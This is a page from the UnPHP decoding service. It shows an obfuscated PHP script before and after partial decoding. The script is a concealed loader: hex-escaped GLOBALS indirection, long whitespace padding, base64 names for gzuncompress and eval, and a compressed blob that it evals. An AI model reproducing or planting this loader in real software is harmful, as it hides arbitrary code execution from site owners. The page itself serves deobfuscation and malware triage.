

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/e0603bda1c41b4be8477630cad42b8ce/
body_size: 8846
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php 
        ${&quot;\x47L\x4fB\x41\x4c\x5..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php 
        ${&quot;\x47L\x4fB\x41\x4c\x53&quot;}[&quot;i\x65\x72p\x73_\x78h\x6cv\x7al\x62e\x62c\x6b\..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/e0603bda1c41b4be8477630cad42b8ce/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php  
        ${&quot;GLOBALS&quot;}[&quot;ierps_xhlvzlbebckqztbtwgarehioswgub&quot;]=&quot;__&quot;;${&quot;GLOBALS&quot;}[&quot;tkaeeoy__poeotppmf_k_rokhfcgc&quot;]=&quot;_&quot;;${${&quot;GLOBALS&quot;}[&quot;ierps_xhlvzlbebckqztbtwgarehioswgub&quot;]}=&quot;printf&quot;;${${&quot;GLOBALS&quot;}[&quot;tkaeeoy__poeotppmf_k_rokhfcgc&quot;]}=&quot;Loading the [NAME] ...&quot;; 
         
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
                                                                                                                                                                                                ${&quot;GLOBALS&quot;}[&quot;_kljlnkdsrdnejxrydencvph_de_vzjrtdxrrq&quot;]=&quot;_____&quot;;${${&quot;GLOBALS&quot;}[&quot;_kljlnkdsrdnejxrydencvph_de_vzjrtdxrrq&quot;]}=&quot;    b2JfZW5kX2NsZWFu&quot;;                                                                                                                                                                              ${&quot;GLOBALS&quot;}[&quot;wxqwejo_are_aerdbixy_&quot;]=&quot;______________&quot;;${${&quot;GLOBALS&quot;}[&quot;wxqwejo_are_aerdbixy_&quot;]}=&quot;cmV0dXJuIGV2YWwoJF8pOw==&quot;; 
$__________________=&#x27;Y3JkX3JlcXVlc3Q=&#x27;; 
 
                                                                                                                                                                                                                                          ${&quot;GLOBALS&quot;}[&quot;vipqejhw_qcqsmhotg_ztaghehq&quot;]=&quot;______&quot;;${${&quot;GLOBALS&quot;}[&quot;vipqejhw_qcqsmhotg_ztaghehq&quot;]}=&quot; Z3p1bmNvbXByZXNz&quot;;                    ${&quot;GLOBALS&quot;}[&quot;__k_uwryu_jdmtpdu_mmunm_tsclboflqv&quot;]=&quot;___&quot;;${${&quot;GLOBALS&quot;}[&quot;__k_uwryu_jdmtpdu_mmunm_tsclboflqv&quot;]}=&quot;  b2Jfc3RhcnQ=&quot;;                                                                                                    ${&quot;GLOBALS&quot;}[&quot;euz_hpxlpndugspvbqrittrugxipykv&quot;]=&quot;____&quot;;${${&quot;GLOBALS&quot;}[&quot;euz_hpxlpndugspvbqrittrugxipykv&quot;]}=&quot;b2JfZ2V0X2NvbnRlbnRz&quot;;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ${&quot;GLOBALS&quot;}[&quot;xb_lbfyutmrvmjqzgu_sbs&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;xb_lbfyutmrvmjqzgu_sbs&quot;]}=                                                              &#x27;base64_decode&#x27;                           ;                                                                       ${&quot;GLOBALS&quot;}[&quot;t_msuow_zqtgdzkyiewuhyawvfwa_yyybzrb_&quot;]=&quot;______&quot;;${&quot;GLOBALS&quot;}[&quot;cqynlrjeachipmqpk_fb&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;t_msuow_zqtgdzkyiewuhyawvfwa_yyybzrb_&quot;]}=${${&quot;GLOBALS&quot;}[&quot;cqynlrjeachipmqpk_fb&quot;]}(${${&quot;GLOBALS&quot;}[&quot;t_msuow_zqtgdzkyiewuhyawvfwa_yyybzrb_&quot;]});           if(!function_exists(&#x27;crd_request&#x27;)){function crd_request($sArgs,$sCode){return eval(&quot;return function($sArgs){{$sCode}};&quot;);}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ${&quot;GLOBALS&quot;}[&quot;zmypnka_mrtu_yipfoaazzqr_swvoync_uo_ln_&quot;]=&quot;__________________&quot;;${&quot;GLOBALS&quot;}[&quot;oeowdsvwaf_nrtsoxkccdwp_x_lu_wxae_fj&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;zmypnka_mrtu_yipfoaazzqr_swvoync_uo_ln_&quot;]}=${${&quot;GLOBALS&quot;}[&quot;oeowdsvwaf_nrtsoxkccdwp_x_lu_wxae_fj&quot;]}(${${&quot;GLOBALS&quot;}[&quot;zmypnka_mrtu_yipfoaazzqr_swvoync_uo_ln_&quot;]});                                                                                                                                                                                                                                                                                                                                                                         ${&quot;GLOBALS&quot;}[&quot;qzdpthdj_skcttsp_mwls_iealayuixvdfxoo&quot;]=&quot;______________&quot;;${&quot;GLOBALS&quot;}[&quot;pyfyhohklj_zfoyqtcvoqt&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;qzdpthdj_skcttsp_mwls_iealayuixvdfxoo&quot;]}=${${&quot;GLOBALS&quot;}[&quot;pyfyhohklj_zfoyqtcvoqt&quot;]}(${${&quot;GLOBALS&quot;}[&quot;qzdpthdj_skcttsp_mwls_iealayuixvdfxoo&quot;]}); 
        ${&quot;GLOBALS&quot;}[&quot;lwr_woasyzyjkqolifwwvnrcqk_kduwozn__lr&quot;]=&quot;__________&quot;;${&quot;GLOBALS&quot;}[&quot;xw_qes_sy_hcgbsrmapm&quot;]=&quot;__________________&quot;;${&quot;GLOBALS&quot;}[&quot;whwmgjijnpvit__hhm_j_o_ff&quot;]=&quot;______________&quot;;${${&quot;GLOBALS&quot;}[&quot;lwr_woasyzyjkqolifwwvnrcqk_kduwozn__lr&quot;]}=${${&quot;GLOBALS&quot;}[&quot;xw_qes_sy_hcgbsrmapm&quot;]}(&#x27;$_&#x27;,${${&quot;GLOBALS&quot;}[&quot;whwmgjijnpvit__hhm_j_o_ff&quot;]});                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 ${&quot;GLOBALS&quot;}[&quot;_xzezyyjlyqjsqirnspeyvxqrc&quot;]=&quot;_____&quot;;${&quot;GLOBALS&quot;}[&quot;kumqz_uoexyiwovsghztp&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;_xzezyyjlyqjsqirnspeyvxqrc&quot;]}=${${&quot;GLOBALS&quot;}[&quot;kumqz_uoexyiwovsghztp&quot;]}(${${&quot;GLOBALS&quot;}[&quot;_xzezyyjlyqjsqirnspeyvxqrc&quot;]});                                                                                                                                                                                                                                                    ${&quot;GLOBALS&quot;}[&quot;lnubxywqg_tfvjeexpiiaxazcfrmmbc&quot;]=&quot;____&quot;;${&quot;GLOBALS&quot;}[&quot;gwlggjqvf_fs_cdhnbdxxtngzup_v&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;lnubxywqg_tfvjeexpiiaxazcfrmmbc&quot;]}=${${&quot;GLOBALS&quot;}[&quot;gwlggjqvf_fs_cdhnbdxxtngzup_v&quot;]}(${${&quot;GLOBALS&quot;}[&quot;lnubxywqg_tfvjeexpiiaxazcfrmmbc&quot;]});                                                                                                                    ${&quot;GLOBALS&quot;}[&quot;giikadvsjkxoskeeiqqr_wfstdmgtivqeufjcsvm&quot;]=&quot;___&quot;;${&quot;GLOBALS&quot;}[&quot;r_bxkuzpuwosutbqcx_ywnvv&quot;]=&quot;__&quot;;${${&quot;GLOBALS&quot;}[&quot;giikadvsjkxoskeeiqqr_wfstdmgtivqeufjcsvm&quot;]}=${${&quot;GLOBALS&quot;}[&quot;r_bxkuzpuwosutbqcx_ywnvv&quot;]}(${${&quot;GLOBALS&quot;}[&quot;giikadvsjkxoskeeiqqr_wfstdmgtivqeufjcsvm&quot;]});                      $_=&#x27;eNrtV1tvm0gUfm6l/gc/VHIjrSouSRNk+WFaMOZmY4MZ7JcKSHwFMxhwGH79nsEkcS+rpruptg8di8QwZ87l+74zjDud03j7GUa/Sw6bfbHs9prbdvS74pT6Yrf35nVr3Hnz+s/n//i8+tFgvHU6/U53Luo7X9TjyPfiSJz0u71Xzx0t9+AkSjzu1tdLTfWEOb5P9YG09Onu+iecNe5YQsdbWamZhl791/Gc/F4gzPejfu781Kp+5/cc3aj7/rzH33f15kHvmTr7MVSM8zDI7z5cfr69i9Lbu27vhWs4z/[base64]/[base64]/yvnZVlKBTubw41rQ3A2RRW7D5/[base64]/zbA6UGHitvwoGOlftUUChOmjpY7RHEZTGKT4Nxfc6bb1eNXlh+Dzo6swfNchLU32jOHoyqoSsle6Pha5sKoBEbap5BHQHepuIiZFxAHk38uX3KCThheRTYGW+IQJv6iSuB/uQdyxf0HcM95KKsTJ2uW14rCzRonfLDp57/Zn1x6nVFTkUUNZgF4w3T86LFytbb3o7Jw33bbye+2TOP5WngJJs9+W9w/E68+WC0WzzUA70AGuYy6OEGBxeXRBgKyJFoi1+YsT4blEmmM//et/h8FXc+me78QRV9bPGGfQXmFXqYycUnQ4Fe5UIiakeG2dd4fctN60entf8Yq/WlQn28M9PusaWJ2Wagh5c+RyMEevVsswZMWP891vYJcjnxcRmArzvLqCLAMPCNByxYvdoW9hCuwe57/aEuC4Y3niFqitB7jhRlx5GExbIiCeGRa1YWV9zK9eKq1S7GrsQDPvwJX7Y/IPoxVhi+8cEYwx7E08wtNxbMY85xhjEXI9VcyRyePPlY0QPrTbcEfooQiyg0VY9HR8J6qOGCuE4MMU54yVW1N0zWK4+8/cPaxNJRDHtbzux92IsWNlyqWbSax3h6nr+0hb0tIcIuB6zuSUC3mV0U0MuJpZpQi0Lbfgf8Tv3qsz4AvTS2jsT20TAVZBabcbCEdwr7znBsc6csH9irL4vH2O3eBu+aJeizOGwr/MzeKHKdrdGaeVjf2HtH7+H+yf44Zu+v5uq2x57HM16/PV28e3hy0XuRQ+SXZ5b+0xnm3fnERe8smf4XiVzAIerFjrNnrsHvvzsQNz7eddnf7l9vn/L/80vxN/+l+KvG2zM9f6nqi97fK95/sw==&#x27;; 
 
        ${&quot;GLOBALS&quot;}[&quot;zskphkziokemdfzcapbajipyljffs&quot;]=&quot;___&quot;;${&quot;GLOBALS&quot;}[&quot;mwgjnuhchtiwmavpyzqzxgxvxwaynkccnwcvfmf&quot;]=&quot;__________&quot;;${&quot;GLOBALS&quot;}[&quot;rylleajy_u_eyu_c_venk_qpxwacflwxc&quot;]=&quot;______&quot;;${&quot;GLOBALS&quot;}[&quot;__ueqzte_zivckvqrgvyzivwikzx&quot;]=&quot;__&quot;;${&quot;GLOBALS&quot;}[&quot;qbb_srkyiipnmsfkavhlqjdowfugk&quot;]=&quot;_&quot;;${&quot;GLOBALS&quot;}[&quot;swz_byuqkmjvwluh_al_xqxa&quot;]=&quot;________&quot;;${&quot;GLOBALS&quot;}[&quot;tzzdimw_fbuuuqisrtdd_d&quot;]=&quot;____&quot;;${${&quot;GLOBALS&quot;}[&quot;zskphkziokemdfzcapbajipyljffs&quot;]}();${${&quot;GLOBALS&quot;}[&quot;mwgjnuhchtiwmavpyzqzxgxvxwaynkccnwcvfmf&quot;]}(${${&quot;GLOBALS&quot;}[&quot;rylleajy_u_eyu_c_venk_qpxwacflwxc&quot;]}(${${&quot;GLOBALS&quot;}[&quot;__ueqzte_zivckvqrgvyzivwikzx&quot;]}(${${&quot;GLOBALS&quot;}[&quot;qbb_srkyiipnmsfkavhlqjdowfugk&quot;]})));${${&quot;GLOBALS&quot;}[&quot;swz_byuqkmjvwluh_al_xqxa&quot;]}=${${&quot;GLOBALS&quot;}[&quot;tzzdimw_fbuuuqisrtdd_d&quot;]}(); 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             ${&quot;GLOBALS&quot;}[&quot;wenuauqqnfuxquvww_cta_racbsxbjqpdgnjtbrw&quot;]=&quot;_____&quot;;${${&quot;GLOBALS&quot;}[&quot;wenuauqqnfuxquvww_cta_racbsxbjqpdgnjtbrw&quot;]}();                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       echo                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
                                                                                                                                                                                                                     $________; 
if(! function_exists (&#x27;f_contents&#x27;)){function f_contents(){ $codex =  file_get_contents(__FILE__); return $codex; }}$key = &quot;[base64]&quot; ;@eval(&quot;?&gt;&quot;.dcode($key));</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php 
        ${&quot;\x47L\x4fB\x41\x4c\x53&quot;}[&quot;i\x65\x72p\x73_\x78h\x6cv\x7al\x62e\x62c\x6b\x71z\x74b\x74w\x67\x61\x72\x65h\x69o\x73w\x67u\x62&quot;]=&quot;_\x5f&quot;;${&quot;G\x4c\x4f\x42\x41L\x53&quot;}[&quot;\x74\x6ba\x65\x65o\x79\x5f_\x70\x6fe\x6ft\x70p\x6df\x5fk\x5fr\x6f\x6bh\x66c\x67\x63&quot;]=&quot;_&quot;;${${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;i\x65\x72p\x73_\x78h\x6cv\x7al\x62e\x62c\x6b\x71z\x74b\x74w\x67\x61\x72\x65h\x69o\x73w\x67u\x62&quot;]}=&quot;p\x72\x69\x6et\x66&quot;;${${&quot;\x47\x4c\x4fB\x41\x4c\x53&quot;}[&quot;\x74\x6ba\x65\x65o\x79\x5f_\x70\x6fe\x6ft\x70p\x6df\x5fk\x5fr\x6f\x6bh\x66c\x67\x63&quot;]}=&quot;\x4co\x61d\x69n\x67 \x74h\x65\x20\x5b\x4eA\x4d\x45]\x20\x2e.\x2e&quot;;
        















































































































































































                                                                                                                                                                                                ${&quot;\x47\x4c\x4fB\x41\x4c\x53&quot;}[&quot;_\x6bl\x6a\x6c\x6e\x6bd\x73\x72\x64n\x65\x6a\x78\x72y\x64\x65\x6e\x63\x76p\x68_\x64e\x5f\x76z\x6ar\x74\x64x\x72r\x71&quot;]=&quot;\x5f\x5f_\x5f_&quot;;${${&quot;G\x4c\x4f\x42A\x4cS&quot;}[&quot;_\x6bl\x6a\x6c\x6e\x6bd\x73\x72\x64n\x65\x6a\x78\x72y\x64\x65\x6e\x63\x76p\x68_\x64e\x5f\x76z\x6ar\x74\x64x\x72r\x71&quot;]}=&quot; \x20 \x20\x62\x32\x4af\x5a\x575\x6bX\x32N\x73\x5aW\x46\x75&quot;;                                                                                                                                                                              ${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;w\x78q\x77e\x6a\x6f_\x61\x72e\x5fa\x65\x72\x64\x62\x69\x78y\x5f&quot;]=&quot;_\x5f\x5f_\x5f\x5f_\x5f_\x5f\x5f_\x5f_&quot;;${${&quot;\x47L\x4fB\x41L\x53&quot;}[&quot;w\x78q\x77e\x6a\x6f_\x61\x72e\x5fa\x65\x72\x64\x62\x69\x78y\x5f&quot;]}=&quot;\x63m\x560\x64X\x4au\x49\x47V\x32Y\x57w\x6fJ\x468\x70O\x77=\x3d&quot;;
$__________________=&#x27;Y3JkX3JlcXVlc3Q=&#x27;;

                                                                                                                                                                                                                                          ${&quot;\x47\x4c\x4fB\x41L\x53&quot;}[&quot;v\x69\x70q\x65\x6ah\x77\x5fq\x63q\x73\x6d\x68\x6f\x74g\x5fz\x74a\x67\x68\x65\x68q&quot;]=&quot;_\x5f\x5f_\x5f_&quot;;${${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;v\x69\x70q\x65\x6ah\x77\x5fq\x63q\x73\x6d\x68\x6f\x74g\x5fz\x74a\x67\x68\x65\x68q&quot;]}=&quot; \x5a\x33p\x31\x62m\x4ev\x62\x58B\x79\x5aX\x4e\x7a&quot;;                    ${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;_\x5fk\x5f\x75w\x72\x79u\x5fj\x64\x6d\x74p\x64\x75_\x6d\x6d\x75\x6e\x6d_\x74\x73\x63\x6cb\x6ff\x6c\x71\x76&quot;]=&quot;\x5f_\x5f&quot;;${${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;_\x5fk\x5f\x75w\x72\x79u\x5fj\x64\x6d\x74p\x64\x75_\x6d\x6d\x75\x6e\x6d_\x74\x73\x63\x6cb\x6ff\x6c\x71\x76&quot;]}=&quot; \x20\x622\x4af\x633\x52\x68c\x6e\x51=&quot;;                                                                                                    ${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;\x65u\x7a_\x68\x70\x78l\x70\x6ed\x75g\x73\x70v\x62q\x72i\x74\x74r\x75g\x78i\x70\x79\x6b\x76&quot;]=&quot;\x5f_\x5f\x5f&quot;;${${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;\x65u\x7a_\x68\x70\x78l\x70\x6ed\x75g\x73\x70v\x62q\x72i\x74\x74r\x75g\x78i\x70\x79\x6b\x76&quot;]}=&quot;\x62\x32J\x66\x5a2\x560\x582\x4ev\x62\x6e\x52l\x62n\x52\x7a&quot;;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ${&quot;\x47\x4c\x4fB\x41L\x53&quot;}[&quot;\x78b\x5fl\x62f\x79\x75t\x6d\x72v\x6d\x6aq\x7a\x67u\x5fs\x62s&quot;]=&quot;_\x5f&quot;;${${&quot;\x47\x4cO\x42A\x4c\x53&quot;}[&quot;\x78b\x5fl\x62f\x79\x75t\x6d\x72v\x6d\x6aq\x7a\x67u\x5fs\x62s&quot;]}=                                                              &#x27;base64_decode&#x27;                           ;                                                                       ${&quot;\x47L\x4fB\x41\x4cS&quot;}[&quot;t\x5fm\x73u\x6f\x77_\x7a\x71t\x67d\x7a\x6by\x69e\x77u\x68y\x61w\x76\x66\x77a\x5fy\x79\x79\x62z\x72b\x5f&quot;]=&quot;_\x5f\x5f\x5f\x5f\x5f&quot;;${&quot;\x47L\x4fB\x41\x4c\x53&quot;}[&quot;\x63\x71y\x6e\x6cr\x6ae\x61\x63h\x69\x70m\x71p\x6b_\x66b&quot;]=&quot;_\x5f&quot;;${${&quot;G\x4c\x4f\x42A\x4cS&quot;}[&quot;t\x5fm\x73u\x6f\x77_\x7a\x71t\x67d\x7a\x6by\x69e\x77u\x68y\x61w\x76\x66\x77a\x5fy\x79\x79\x62z\x72b\x5f&quot;]}=${${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;\x63\x71y\x6e\x6cr\x6ae\x61\x63h\x69\x70m\x71p\x6b_\x66b&quot;]}(${${&quot;\x47L\x4f\x42A\x4cS&quot;}[&quot;t\x5fm\x73u\x6f\x77_\x7a\x71t\x67d\x7a\x6by\x69e\x77u\x68y\x61w\x76\x66\x77a\x5fy\x79\x79\x62z\x72b\x5f&quot;]});           if(!function_exists(&#x27;crd_request&#x27;)){function crd_request($sArgs,$sCode){return eval(&quot;return function($sArgs){{$sCode}};&quot;);}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ${&quot;G\x4c\x4f\x42\x41L\x53&quot;}[&quot;z\x6d\x79\x70\x6e\x6b\x61\x5fm\x72\x74\x75\x5f\x79\x69\x70\x66\x6f\x61a\x7a\x7aq\x72_\x73\x77v\x6fy\x6ec\x5fu\x6f\x5f\x6cn\x5f&quot;]=&quot;_\x5f_\x5f\x5f_\x5f_\x5f_\x5f_\x5f\x5f_\x5f_\x5f&quot;;${&quot;G\x4cO\x42\x41L\x53&quot;}[&quot;o\x65o\x77\x64\x73\x76w\x61f\x5f\x6er\x74s\x6f\x78\x6b\x63\x63\x64\x77\x70\x5f\x78_\x6cu\x5f\x77x\x61e\x5ff\x6a&quot;]=&quot;_\x5f&quot;;${${&quot;G\x4c\x4f\x42\x41\x4cS&quot;}[&quot;z\x6d\x79\x70\x6e\x6b\x61\x5fm\x72\x74\x75\x5f\x79\x69\x70\x66\x6f\x61a\x7a\x7aq\x72_\x73\x77v\x6fy\x6ec\x5fu\x6f\x5f\x6cn\x5f&quot;]}=${${&quot;\x47L\x4f\x42\x41L\x53&quot;}[&quot;o\x65o\x77\x64\x73\x76w\x61f\x5f\x6er\x74s\x6f\x78\x6b\x63\x63\x64\x77\x70\x5f\x78_\x6cu\x5f\x77x\x61e\x5ff\x6a&quot;]}(${${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;z\x6d\x79\x70\x6e\x6b\x61\x5fm\x72\x74\x75\x5f\x79\x69\x70\x66\x6f\x61a\x7a\x7aq\x72_\x73\x77v\x6fy\x6ec\x5fu\x6f\x5f\x6cn\x5f&quot;]});                                                                                                                                                                                                                                                                                                                                                                         